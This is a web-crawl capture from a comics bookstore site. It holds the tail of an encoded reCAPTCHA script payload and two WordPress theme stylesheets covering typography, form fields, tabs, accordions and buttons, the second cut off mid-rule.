/CtcOSDMO+wo5Dw6ktw7c3Wm5bSjzDpBlCfcKSwrF+dBjDkMO1YGdqw7FjYcO+FsOMRxcqw7EdEMOHw5TCusKSdDnCocOqJlIVw64EXA9eccOkwobCuFdxHMOaw7HDtsK1wo/Duk/CpcOOw4TCjsOxf8OuwrPDnMOsGMKgwpnDisOTw588R8ODwpQ5wp3CjT5gwpwHwpVJwpZkXQDCsz11w6oRacKdUMOqVcKww4JPPsKTWMKXw6TCjMOiZ8KCwq/CmTIvfAHCgnnCgTbCrcKCwrsQw707wpcmEsKuwrdGw7NlKGbCpsOWwqzCo8OEwrnDm8OewpTDnnDCp8K0wpZ3wrMWwq3Ci2LChR/[base64]/[base64]/woANw5PDmEPDiBTDgRN+w7VlOGoFFhvDl8OWBcOuw7wmUgZYRTDDncKsbVp9TGEUZMKTfMOVLQpYAg/CgMOpeMKPEXlaTARMXgYWwpXDtDVZI8Kywq/CswfCoQ1Ew60swoE3EmQsw6fCslzCvHbDvMKCw4pMw6wweMOVw5UowrHCpcO2IwrDusKqFMO6asK3w77CuMOMw4XCqhHDlx8zCTHCqylWL0fCn8Kjw7EYwrbCiMK5wrbDgVUKw60+bkXDsjE7wqrDpxXDo3tXwrrDhUrDngTCpMK9w4MFHsO+KsKow4/DpMKwY38ew5DDsMKvGBEWK8O7NBfCs2EOw5fDtxJfYcOEwrldEinDmHlpw5HDjcOIwpYewrhiwoXDlcOFwopJIlrCsDNAwp5Tw5/CrcOOXsKcw47Do8KcDDlgw4QmOsKgLRfDvk9kcl3CrsO/V03DksKew7/Djm57wr3Cu8Oiw6YYw47Cv8OUw5rCtsOdK8KPckZkdMOzwrgtb23CssONwpnCrUnDisO/w6LCiMK5ZWBJYzvChSHCksKoQHrDgBjClBPDiMKfwqlEw4JpwrrCicK0wqHDncO/XnjCq8Ksw5dXXxorwrp7CsOBLcOWFsKKwosNwqrDp8OnwqFxDsO7w7rDlRk/w4jDvcKJccOpwog9WcKIccKKDcKpSsO7w4TCqw3DisKbacKSWRbDqVzDgEV2wrdgw7rCrUHCvl7DrMONW8OIMkjDucOFesKNeMOPbDHCp8Oxwr7DnGBUHsOPMcKSw4LCmh/[base64]/CkAZAc8OkCmFqAsKiL1gyUwvCosOhwq1QAnbDpkvDtn7CuMOIWMOsw7tJdcOLw67DsDvCiQfCmTzDoMKVLEY+wpo5wo/CuF3DjgIEw4IQBgELQMK+KMOCw4fCv8OnXVvDtcK4Z8OVwqcIVsKCw7Eqw6PDmxIuR8O3aCIdesK2wrE4w4vCui3DjFQXKCfDisO5wq5ZwpvCnEvDlsKzwrZ+wr10OgvChBpCwrHCtsK/CsKkw4Fvw6hTIsOxcnMqw6/[base64]/DhcOCcyvCq8OkGMKLZ8OMw68/w5AOwqTCsUFGAsOJwqgoVsOWw6PCnsOSIMOKXg/DscKOAiDCo8OIAMO+w5nDinXCsMOKw5HDiF3CmwnCpE/CtSgqwrQTw4c5QcOdwpkIRUpdwq7DiwrDg8OjZsKWMHzDusKJw5vCk0shw74QVcOzw5s3w71HBMKqR8O0wrNpJSkiGsObwp1rYMKDwp7CjsOADcKbNcODwpzCkEw2PV0AwoFgckPDqiTDpmFSwrnDoW5/VMO/woPDsMOZwod7w7DCp1RuOcOSScKnwoIXwq/DlsOGw73DoMKSw7vDqMK6KGbDiTJ8bcOERkxGMsOyGMKGw7vCmcO1W1TCvlbDpV/[base64]/C8OLwowtw78Ew6BSeV/ClVptwrlee1/[base64]/[base64]/Cs8KjU8OvC2DDqnDDgMK5aMK0wq1nw5TCpsKvFB/DrMODSDwywrpQUWXDqk7DnFXDhkPCvjROw6N3woxfwpNNwrFsw7TDmsKrVMKiUcOVwozDg8K2w5dqQsOlTV7CrcKSwonCv8ONwp1PI2DCpgXDqcObDn5cw7vCmMOVTCvCrQ/DsA5XwpfCo8OwR0tsYW9uw5sNw6HDtxo6w5IFbsO2w45lw5oZw5TDqhdUw6w9w7HDjFcWQMKBfcKCFSLDjjlRCsOgwrdKwq/ChS1iwqdlwrZydsOvw4sOwqPCo8KcwoUSUFXCt33DuMO1T2jChMOmAHXCvMKawpwhW3Q/HzdQw5MwOcKEEk0GCjAzKsOWb8KXwq0GcwXDkG8Ww6MIwr56w5XCtUHCv8OMX3oiKsKgFkd5alTDoU1vdsKJw7MWcsKrQEnCjwEmEBLDgcOVwpDDncKOw6rDpWjCksKyO0XCvcO3w5zDssKKw7NsI3wYw4NpIMKdwpNMwrI/EcKcIhLDkcKjw5rDiMO0w5bCjiEiwp0HBcOJwq7CvRXDh8KqC8Oew7sew6YHw4B1wrRzfU/DuhkNw6Y9T8OZwp12AsOsfMKYajBaw5bDmw/CnkrDn1fDj3nCmm3Dg1YDUyHDnGjDr1NnUcO3woZQwqV2wogawqdlw7dYTMKpAi3DlFFfCcOFw5stWyR5wrV/HMKEw5Mvw6LDscO7w6FgNsOSwq0mPcKewq3DjMKgw67DrBpPwofCjhg7HcODDMKMRMK4w6lSwqs9w6leTwnCm8KHVy7CisKmNQ51w4fDl20aUwLCvcO4wqArwqUvNSp/bsO1wqnDsEPDj8OfLMKjaMKDGMOHM1jCmsOCw43DpgQFw6TDj8KtwrrDmW9uworCocO8wphGwpI4w6jDoX9HI0rCj8KWQMO6w4YGw6/DkzHCrnc8w4V0w47ChBbDrg5DIsOIHFzDi8K9RSHCqxsgA8KIwovDg8KQDMK0Jk1Bw6R1DMKAw5/[base64]/[base64]/wrlAwotYc8K1Nj0PBMKwQTLChcKpHsKOw4nCv3/CqANgd2VzwpbDjyEYQHHCqsK/NiLDnsOaw4xrOn3DuybDksO/wolGw6PDrsOMXD3Dh8Kaw5tXb8KqwpTDhMK8KCM9THjDvHcWw5ZyCcK8AMOEwrEywqIhw6XCpcKPIcKpw7t2wqbDiMOFw5wOw4PClynDnsKREg52wpHCk2scHsK8a8Olw5rCpMOtw5nDl3DCsMKxe254w6LDgEvCqk/Dn1rDksK7wrgFwovCncOpwo1xTm1UCMOXT0wVwqrCiAh7SUJ+YMOMeMO0wrfDkhE3wpPDmg9qw4LDusOywp5FwobCnUbCoinCk8KHTsOTK8O/wrAHwqVsw6/CpsOjZkJBazjDj8Kgw79fw5/Cjgo3wrtRPsKWwrLDpcOWBsO/wobCk8K9w4Eww416An1KwqM8ei7Cp1fCgMO9J3XCqG3DtgFqOMO3wojDkDgVw4vCsMKfL11fw5LDtcKRacKtcA3DiT3Dj0wiwpkOUnfCt8Kww68lfVDDoznDvsOpFmPDrMK6LUJwFcOpPx5+woTDncObWkVWw5t0fhkaw6E7PA/[base64]/CscKuasOGwqY1w6DDpcONJy/CtifCpUjCk0DCmsOHUsO9VsKDaXfDgMKQw5TCocOxbcK3w4PDl8OMfcK1NMKQCcOMw6ldacKRBMO3wrPCicKLwqNtwo5jwqJTw5Uxwq/Cl8K3wo3Cm8OJcysXZyFuTRFEwqchwr7DssOTw7fDmR3CtcKtfGolwrtjF2Qkw6hBTnDDmD3DsS8uwotxw7oKwpVSw6MFw6TDvwZ9V8Odw6XDqQlNwoDCoU3Dq8KqUcK6w7nDjMKyw6/DvsOkw6zDnjTCjFJxwq/DhBZwCMOkw4QDwq3CohDCo8KbWMKOwpjCksO4JsK2wpdvFGLDlMOdE1JiP1E5F2FYCXfDl8OsSnM7w4NAwpYLPgJqwprDucOeeEpyMMOTBkBgXi8UTcK8e8OTO8KGL8KTwoAow41kwqQLw7oVw4huODo/OShgwqQ6ZQTCssK3w4BhwqPCi2rDrx3DpcOkwrHDnzHCk8OkfcKbw7EpwonCtX0lPzo+OMKaCQ4fM8O3BcK7byPChAnDh8KkNA9vwosQw7NZw6LDi8OXdEcVQMKVw7jCmzPDiBHClsKJwq/[base64]/[base64]/CrgFFw5LCoh/CiAwIwpZuwpDDh8Omwpttwo7DshDDhMOjwq8eJBN1wpUXJsK3w5DCgGPDnGXCtxrDocK/w5QmwrrDlsOiwpnCixNVO8OBw5LDhMKGwoI6CRvDncORwq5KA8KYw7fDnsOQw6TDgcK1w6zDoTTDgsKzwqBMw4ZHw4Y/[base64]/w7NhZ8O2woAGw7XDk8O8wpM/wrHDlzIHb8KfQMOWPMKOw7jCqHIOYMOBBMKKdS3CoXnDjADDjBs0eg7CrDMsw43Drl3Cqyw/dMK5w7nDnMOfw5bCsxp/IsOYCREaw6Jiw5XDkVzCjsKKwoMVw4DDh8O0WsO8F8K4FcKMScOtwoQZecObD2I+fsOFw5jCrsOnwqDCgMKfw5vDmsORGEZWLU7Cj8OoLm9Nbxs5WQdGw73ChMKwMhbCn8OQNWPCulhRwpIHw73CksK7w7h7DMOBwqApfifCk8OLw6cDIhfDq3pzw7jCucKtw7DCnx/[base64]/[base64]/Dnlw7SMK2w5TDsw9Yw6Z1WcOnw5kzW8KdKykqw5E+T8KqTQ4twqcOwr1Fw7BsSwUCC0fDj8KOAUbCjjsUw4vDs8ODw4fDr0jCqF/[base64]/Ctm/DusONwrd6Q8O5w4vCslnDniTDjMODGm5nw4AjC2IbdsKkw693OCzCjcKRwo8aworChMOxFjxew6ttwqnCpMKJdEgHK8KZOxJswoQgw63DuwgmQ8KCw6hMM2dcBnlJEUUNwrc4Y8OAOsOFQy3CkMKId2/[base64]/wqjDjzIPw4/Do8OpBiLDrTgnw5ZAw4HDp8ODw4I6woXDjUcCw7pnwpopSC/DlcOZMcKxGMOeFcOYWMOyMD52eiYBaEvCj8K5w4vCuHxNwpt/wqfDuMODXMK3worCoQk8wr9Yf1PDnwXDrAE3wrYOKiXCqQJMwqhFw5tvAcKmPy5twqsHZ8O3EWYJw7Z3w4XDjBEPw5hrwqF2wpjDvm5LUQk3PcKIbMOTPsKXVzYvf8K/w7HChMObw59jE8KAP8OOw63DqsOld8O/w43DtCJ9DcOFRzcHXcKswqpRam3Dj8KPwq5JalNOwqlWUsOewo8dQMO0wrzDkkIte2oXw40mwrYJFm8CX8Odf8KHKxPDgMO+wrLCrVxMWsKEVH8bwq3Dn8KXEMKQecKiwqlxwqvCqDE9wqcfUETDu30iwpsoO0rCkMO4dhZaYkTDn8K+TgbCrAfDojhcdhZcwo/Con/Dj057wqvCnDkawpAkwpcyAMOiw75tEAjDgcK/w75YL1g0PsORw4bDuiEhKjjDqh/[base64]/DpsOsQGgsCcKHD8KrwoNLKsOKw6bCuDXDpQzCiDXCnnNQwoRiMlxrw6nCrcKydQTDjMOgw7TDoDBOwpMAw6vCnBXCr8KgUMKFw6jDv8ORw4XCnVXDucO0wpdDMnzDqMOQwrzDuDxLw5JjKz/CnD1gSMKew4/Dkn9Sw6J6cwU\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dwyDNmuC5aHBBb4Ih6zakXDBZE5kU52i5HsUnFo/VvE\\u003d\x22,1,0,null,1,1768719802189,0,0,[168,32,87,171],null,[77,36,13],\x22RC-T7RVy4NYr4Hv5g\x22,null,null,null,null,null,\x220dAFcWeA77IFDwQfirL_6tToBbV6_U_21jlWddLkWESjvIYKinvnyAC0-8akadFCGQaqNdPmellH3tseBQ3yMR5Cqj8ltv1nLziA\x22,1768802602312]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9
body_size: 2442
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-size: 100%;
	margin: 0;
	outline: 0;
	vertical-align: baseline;
}
article,  aside,  details,  figcaption,  figure,  footer,  header,  hgroup,  nav,  section {
	display: block;
}
audio,  canvas,  video {
	display: inline-block;
	max-width: 100%;
}
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body,  button,  input,  select,  textarea {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
body {
	background: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	font-weight: 300;
	line-height: 26px;
	color: #666666;
}
a {
	color: #24890d;
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:hover,  a:active {
	outline: 0;
}
a:active,  a:hover {
}
h1,  h2,  h3,  h4,  h5,  h6 {
	clear: both;
	margin: 0px 0 12px;
	clear: none;
	font-family: 'Open Sans', sans-serif;
	color: #262626;
	font-weight: 700;
}
h1 {
	font-size: 26px;
	line-height: 1.3846153846;
}
h2 {
	font-size: 24px;
	line-height: 1;
	text-transform: uppercase;
	margin-bottom: 20px;
}
h3 {
	font-size: 22px;
	line-height: 1.0909090909;
}
h4 {
	font-size: 20px;
	line-height: 1.2;
}
h5 {
	font-size: 18px;
	line-height: 1.3333333333;
}
h6 {
	font-size: 16px;
	line-height: 1.5;
}
address {
	font-style: italic;
	margin-bottom: 24px;
}
abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}
b,  strong {
	font-weight: 700;
}
cite,  dfn,  em,  i {
	font-style: italic;
}
mark,  ins {
	background: #fff9c0;
	text-decoration: none;
}
p {
	margin-bottom: 24px;
}
code,  kbd,  tt,  var,  samp,  pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	line-height: 1.6;
}
pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote,  q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
blockquote:before,  blockquote:after,  q:before,  q:after {
	content: "";
	content: none;
}
blockquote {
	color: #767676;
	font-size: 19px;
	font-style: italic;
	font-weight: 300;
	line-height: 32px;
	margin: 0px 0px 10px;
}
blockquote cite,  blockquote small {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
blockquote em,  blockquote i,  blockquote cite {
	font-style: normal;
}
blockquote strong,  blockquote b {
	font-weight: 400;
}
small {
	font-size: smaller;
}
big {
	font-size: 125%;
}
sup,  sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
dl {
	margin-bottom: 24px;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 24px;
}
ul,  ol {
	list-style: none;	
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
/*
li > ul,  li > ol {
	margin: 0 0 0 20px;
}*/
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}
figure {
	margin: 0;
}
fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}
legend {
	white-space: normal;
}
button,  input,  select,  textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button,  input {
	line-height: normal;
}
input,  textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}
button,  html input[type="button"],  input[type="reset"],  input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],  input[disabled] {
	cursor: default;
}
input[type="checkbox"],  input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
 input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
 button::-moz-focus-inner,  input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table,  th,  td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}
caption,  th,  td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
	
}
td, th{
	padding:10px;
}
td {
	border-width: 0 1px 1px 0;
}
del {
	color: #767676;
}
hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}


::selection {
	background: #11c8de;
	color: #fff;
	text-shadow: none;
}



::-moz-selection {
 background: #11c8de;
 color: #fff;
 text-shadow: none;
}
/**

 * 2.0 Repeatable Patterns

 * -----------------------------------------------------------------------------

 */



/* Input fields */



input,  textarea {
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	color: #2b2b2b;
	padding: 6px 10px 6px 35px;
	width: 100%;
	height: 47px;
}
.input-container {
	position: relative;
	margin: 0px 0px 30px 0px;
}
.input-container i {
	position: absolute;
	left: 15px;
	top: 50%;
	font-size: 14px;
	color: #999;
	margin-top: -7px;
	z-index:10;
}
textarea {
	width: 100%;
	height: 300px;
	padding: 10px;
}
input:focus,  textarea:focus {
	border: 1px solid rgba(0, 0, 0, 0.3);
	outline: 0;
}
/* Buttons */



button,  .contributor-posts-link,  input[type="button"],  input[type="reset"],  input[type="submit"] {
	border: 0;
	font-weight:bold
	color: #fff;
	font-size: 14px;
	line-height:14px;
	padding: 15px 30px;
	text-transform: uppercase;
	vertical-align: bottom;
	border-radius:0px;
}
button:hover,  button:focus,  .contributor-posts-link:hover,  input[type="button"]:hover,  input[type="button"]:focus,  input[type="reset"]:hover,  input[type="reset"]:focus,  input[type="submit"]:hover,  input[type="submit"]:focus {
	background-color: #41a62a;
	color: #fff;
}
button:active,  .contributor-posts-link:active,  input[type="button"]:active,  input[type="reset"]:active,  input[type="submit"]:active {
	background-color: #55d737;
}
input[type="text"],  input[type="email"],  input[type="password"] {
	height: 47px;
}
.search-field {
	width: 100%;
}
.search-submit {
	display: none;
}



/* Placeholder text color -- selectors need to be separate to work. */



::-webkit-input-placeholder {
 color: #939393;
}



:-moz-placeholder {
 color: #939393;
}



::-moz-placeholder {
 color: #939393;
 opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}



:-ms-input-placeholder {
 color: #939393;
}
/* Responsive images. Fluid images for posts, comments, and widgets */



.comment-content img,  .entry-content img,  .entry-summary img,  #site-header img,  .widget img,  .wp-caption {
	max-width: 100%;
}
/**

 * Make sure images with WordPress-added height and width attributes are

 * scaled correctly.

 */



.comment-content img[height],  .entry-content img,  .entry-summary img,  img[class*="align"],  img[class*="wp-image-"],  img[class*="attachment-"],  #site-header img {
	height: auto;
}
img.size-full,  img.size-large,  .wp-post-image,  .post-thumbnail img {
	height: auto;
	max-width: 100%;
}
/* Make sure embeds and iframes fit their containers */



embed,  iframe,  object,  video {
	margin-bottom: 24px;
	max-width: 100%;
}
p > embed,  p > iframe,  p > object,  span > embed,  span > iframe,  span > object {
	margin-bottom: 0;
}
/* Alignment */



.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
blockquote.alignleft,  img.alignleft {
	margin: 7px 24px 7px 0;
}
.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
}
blockquote.alignright,  img.alignright {
	margin: 7px 0 7px 24px;
}
.wp-caption.alignright {
	margin: 7px 0 7px 14px;
}
blockquote.aligncenter,  img.aligncenter,  .wp-caption.aligncenter {
	margin-top: 7px;
	margin-bottom: 7px;
}
.site-content blockquote.alignleft,  .site-content blockquote.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	width: 50%;
}
.site-content blockquote.alignleft p,  .site-content blockquote.alignright p {
	margin-bottom: 17px;
}
.wp-caption {
	margin-bottom: 24px;
}

/* BlockQoutes style 1

blockquote {

	float: left;

	width: 100%;

	background-color: #f8f8f8;

	border-left: 7px solid;

	border-right: 7px solid;

	font-size: 20px;

	color: #666;

	font-style: italic;

	padding: 30px;

	font-weight: 300;

	box-shadow: 0px 7px 11px 0px rgba(0,0,0,0.1);

	margin-bottom: 30px;

}

blockquote a{

	color:#666;

}

/* BlockQoutes*/*/  .wp-caption img[class*="wp-image-"] {
 display: block;
 margin: 0;
}
.wp-caption {
	color: #767676;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
 .kode-uptodate ::-webkit-input-placeholder {
 color: #fff;
}
 .kode-uptodate :-moz-placeholder {
 color: #fff;
}
 .kode-uptodate ::-moz-placeholder {
 color: #fff;
 opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}
 .kode-uptodate :-ms-input-placeholder {
 color: #fff;
}
.kode-admin-post {
	float: left;
	width: 100%;
	padding: 20px;
	position: relative;
	background: #f9f9f9;
	border: 1px solid #dddddd;
	border-left: none;
	border-top: none;
	border-right: none;
	margin: 0px 0px 30px;
}
.kode-admin-post figure {
	border: 3px solid #efefef;
	float: left;
	width: 104px;
	margin: 0px 0px 0px 0px;
}
.kode-admin-post figure img {
	width: 100%;
}
.kode-admin-post figure a {
	float: left;
	padding: 0px 0px 0px;
	width: 100%;
}
.kode-admin-post figure ~ .admin-info {
	padding: 0px 0px 0px 142px;
}
.admin-info h2 {
	font-weight: 500;
	text-transform: uppercase;
	font-size: 18px;
	margin: 0px 0px 10px 0px;
}
#kode-submit-form p {
	margin: 0px;
	padding: 0px;
}
.kode-uptodate .social-icons ul {
}
.kode-shop-list li {
	list-style: none;
}
.kode-slider-item ul {
	margin: 0px;
	padding: 0px;
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9
body_size: 1673
content:
/*--// ShortCode Setup //--*/

.kd-tab {
	float: left;
	width: 100%;
	margin: 0px 0px 25px 0px;
}
.kd-horizontal-tab .nav-tabs {
	margin: 0px;
}
.kd-horizontal-tab .nav-tabs > li > a {
	background-color: #f9f9f9;
}
/* Vertical Tab */

.kd-vertical-tab .nav-tabs {
	float: left;
	width: 30%;
}
.kd-vertical-tab .nav-tabs li {
	width: 100%;
}
.kd-vertical-tab .tab-content {
	float: left;
	width: 70%;
	border-left: 1px solid #eeeeee;
	padding: 0px 0px 0px 20px;
}
.kd-vertical-tab .nav-tabs > li.active > a:hover {
	border: none;
}
.kd-vertical-tab .nav-tabs {
	border-bottom: 1px solid #eeeeee;
}
.kd-vertical-tab .nav-tabs > li.active > a, .kd-vertical-tab .nav-tabs > li.active > a:focus {
	border: none;
	border-top: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	background-color: #ffffff;
}
.kd-vertical-tab .nav-tabs > li {
	margin: 0px;
}
.kd-vertical-tab .nav-tabs > li > a {
	background-color: #f9f9f9;
	margin: 0px;
	border: none;
	border-top: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-radius: 0px;
}
/* DropCap */

.kd-dropcap p::first-letter {
	font-size: 43px;
	color: #777777;
	float: left;
	padding: 10px 15px 0px 0px;
}
/* Message Box */

.close {
	line-height: 26px;
	font-size: 32px;
}
.genral-message {
	background-color: #f9f9f9;
	border: 2px solid #eeeeee;
}
.success-message {
	background-color: #e4f5ba;
	border: 2px solid #cbdaa5;
}
.warning-message {
	background-color: #fdedbf;
	border: 2px solid #e4c789;
}
.error-message {
	background-color: #fcd4cb;
	border: 2px solid #e1a197;
}
.information-message {
	background-color: #e3eff7;
	border: 2px solid #a6c4d8;
}
pre {
	padding: 9.5px 25px;
}
/* Table ShortCode */

.kd-table {
	float: left;
	width: 100%;
	margin: 0px 0px 30px 0px;
}
.kd-table tr td {
	border: none;
	border-bottom: 1px solid #eeeeee;
}
.kd-table tr th {
	color: #ffffff;
	padding: 4px 20px;
	border: none;
}
.kd-table tbody {
	border-left: 1px solid #eeeeee;
	border-right: 1px solid #eeeeee;
}
.kd-table tbody tr td {
	padding: 2px 20px;
}
.kd-tableone thead {
	background-color: #f34a53;
}
.kd-tabletwo thead {
	background-color: #11b7ad;
}
/* Services */

.kd-userservices article {
	margin-bottom: 30px;
}
.kd-smallview i {
	float: left;
	width: 40px;
	height: 40px;
	color: #ffffff;
	background-color: #11b7ad;
	border-radius: 100%;
	text-align: center;
	font-size: 18px;
	padding: 10px 0px 0px 0px;
	margin: 6px 0px 0px 0px;
}
.kd-smallview i ~ .services-info {
	padding: 0px 0px 0px 50px;
}
/* Image Frame */

.kd-imageframe {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.kd-imageframe a.frame-thumb {
	display: inline-block;
	box-shadow: 0px 0px 4px 1px #999;
}
.kd-imageframe h1 {
	font-weight: 300;
	margin: 0px 0px 15px 0px;
}
.kd-imageframe span {
	font-size: 22px;
	color: #999999;
	margin: 0px 0px 20px 0px;
	display: inline-block;
	width: 100%;
}
.kd-imageframe p {
	margin: 0px 0px 10px 0px;
}
.frame-btn {
	float: left;
	padding: 10px 20px;
	color: #ffffff;
	text-transform: uppercase;
	border-radius: 4px;
	font-size: 14px;
	position: relative;
	margin-top: 15px;
}
/* List Style */

.unorder-list li {
	list-style: inside none disc;
}
.kd-list {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
.kd-list li {
	margin: 0px 0px 10px 0px;
}
.order-list li {
	list-style: desimal inside;
}
.icon-list li {
	list-style: none;
}
.icon-list li i {
	margin-right: 6px;
	color: #666;
}
.squareicon-list li {
	list-style: none;
	float: left;
	width: 100%;
}
.squareicon-list li i {
	float: left;
	width: 25px;
	height: 25px;
	background-color: #333;
	color: #ffffff;
	margin-right: 15px;
	border-radius: 100%;
	text-align: center;
	padding: 8px 0px 0px 0px;
	font-size: 10px;
}
/* Accordion Setup */

.kd-accordion {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
.kd-accordion .accordion {
	display: inline-block;
	width: 100%;
	background-color: #ffffff;
	padding: 10px 20px;
	color: #444444;
	margin: 0px 0px 3px 0px;
	position: relative;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 600;
	cursor: pointer;
}
.kd-accordion .panel-group .panel-heading {
	border-radius: 0;
	padding: 0px;
	border: none;
	background: none;
}
.kd-accordion .panel-group .panel-heading a {
	padding: 10px 15px;
	display: block;
	text-decoration: none;
	font-size: 18px;
	font-weight: bold;
	text-decoration: none;
	outline: none;
	position: relative;
}
.kd-accordion .panel-body {
	border: 1px solid #eee;
}
.kd-accordion .panel-group .panel-heading a.collapsed {
	border-bottom: solid 1px #CCC;
}
.kd-accordion .panel-group .panel-heading i {
	float: right;
	width: 38px;
	color: #fff;
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	text-align: center;
	padding: 12px 0px;
}
.kd-accordion .panel-group .panel-heading a.collapsed i.fa-minus:before {
	content: "\f067";
}
.kd-accordion .panel-group .panel {
	border: none;
}
.kd-accordion .accordion span {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 50px;
	height: 100%;
	color: #777777;
	border-left: 1px solid rgba(0,0,0,0.1);
	font-size: 16px;
	padding: 18px 0px 0px 0px;
	text-align: center;
}
.kd-accordion .accordion.accordion-open, .kd-accordion .accordion:hover, .kd-accordion .accordion:hover span:before {
	color: #fff;
}
.kd-accordion .accordion.accordion-open span:before {
	content: "\f068";
	color: #fff;
}
.accordion-content > p {
	padding: 20px;
	text-align: justify;
}
/* Button's */

.kd-button, .kd-icon {
	float: left;
	width: 100%;
	margin: 0px 0px 20px 0px;
}
.custom-btn {
	display: inline-block;
	vertical-align: middle;
	background-color: #f34a53;
	color: #ffffff;
	padding: 8px 20px;
	text-transform: uppercase;
	border-radius: 4px;
	font-weight: bold;
}
.kd-medium {
	padding: 13px 26px;
}
.kd-large {
	padding: 17px 26px;
}
/* Icon's */

.plain-icon {
	font-size: 36px;
	display: inline-block;
	vertical-align: middle;
}
.plain-icon a {
	margin-right: 20px;
}
.plain-icon a {
	color: #777777;
}
/* Modren Icon */

.circle-icon a {
	display: inline-block;
	background-color: #f24952;
	width: 65px;
	height: 65px;
	color: #ffffff;
	text-align: center;
	font-size: 24px;
	border-radius: 100%;
	padding: 13px 0px;
	margin-right: 12px;
}
.square-icon a {
	display: inline-block;
	background-color: #11b7ad;
	width: 65px;
	height: 65px;
	color: #ffffff;
	text-align: center;
	font-size: 28px;
	border-radius: 5px;
	padding: 13px 0px;
	margin-right: 12px;
}
/* Divider */

.kd-divider {
	float: left;
	width: 100%;
	margin: 0px 0px 0px 0px;
}
.kd-divider span {
	display: inline-block;
	font-size: 30px;
	width: 100%;
}
.divider2 span {
	border-bottom: 1px solid #eeeeee;
}
.divider3 span {
	border-bottom: 1px dotted #eeeeee;
}
.divider4 span {
	border: 5px double #eeeeee;
}
.divider5 span {
	border: 1px dashed #eeeeee;
}
/* Progress */

.custom-skills {
	float: left;
	width: 100%;
